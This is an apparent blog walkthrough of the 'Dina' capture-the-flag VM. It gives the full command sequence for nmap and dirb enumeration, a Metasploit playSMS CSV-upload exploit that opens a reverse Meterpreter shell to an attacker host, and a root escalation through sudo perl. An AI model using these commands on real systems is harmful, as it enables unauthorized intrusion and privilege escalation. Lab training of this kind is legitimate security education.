Hack the Dina VM (CTF Challenge)
Today we are going to take another CTF challenge, Dina. The credit for making this VM machine goes to “Touhid Shaikh” and it is a boot2root challenge where we have to root the server and capture the flag to complete the challenge. You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
- Scanning
- Netdiscover
- NMAP
- Enumeration
- NMAP
- Web Directory Search
- Exploitation
- Metasploit
- Privilege Escalation
- Exploiting Sudo rights
Walkthrough:
Scanning:

Let’s start off by scanning the network and identifying the host IP address. We can identify our host IP as 192.168.43.219 by using Netdiscover.
netdiscover

Then, as usual, we used our favourite tool Nmap for port enumeration. We found that port 80 is open.
nmap –A 192.168.43.219
Enumeration:
As we can see port 80 is open, we tried to open the IP address in our browser but we didn’t find anything useful on the webpage.
Also in the nmap scan, we found the robots.txt directory, so we tried to open it in the browser.

Inside the robots.txt directory, we found the names of multiple directories, so we tried to open each one of them one by one but found /nothing directory useful to us.

The source code of /nothing directory revealed some passwords which were useful later.

We have got the passwords so we used dirb to find out any further directories where we could use these passwords. We found a directory named /secure.
dirb http://192.168.43.219

In the /secure directory there is a zip file named backup.zip. We download the file in our kali machine.
When we tried to extract the zip file it was password-protected, so we tried all the passwords found above and freedom was the correct one.

Now after we extract the file we find an mp3 file. We checked the file type and found out it is actually an ASCII file. We opened it and got a username touhid and a name of directory /SecreTgatwayLogin.
file backup-cred.mp3 cat backup-cred.mp3

We opened the directory in the browser and got a playSMS login page. We put in the username touhid and tried the password from the above-found list and diana worked for us.
Exploitation:

In the exploitation phase, we looked for any exploit of playSMS web-application in the Metasploit and found two exploits.
search playsms
We used the second exploit in which we are uploading our payload using a CSV file.
We put in the required fields and used touhid and diana as username and password.
use exploit/multi/http/playsms_uploadcsv_exec set rhost 192.168.43.219 set lhost 192.168.43.171 set lport 4444 set username touhid set password Diana set targeturi /SecreTgatwayLogin exploit


After running the exploit, we successfully got a metrepreter session and the used python one-liner to get a proper shell.
On checking the sudo permissions for the www-data user, it had a sudo permission to run perl.
getuid
shell
python -c 'import pty; pty.spawn("/bin/sh")'
sudo -l
Privilege Escalation:

To elevate to root privileges we exploited the sudo permissions of perl and successfully got the root shell. And then traversed to the root directory and found the flag.txt file.
sudo /usr/bin/perl –e "exec '/bin/sh'" whoami cd /root ls cat flag.txt
Author: Auqib Wani is a Certified Ethical Hacker, Penetration Tester and a Tech Enthusiast with more than 5 years of experience in the field of Network & Cyber Security. Contact Here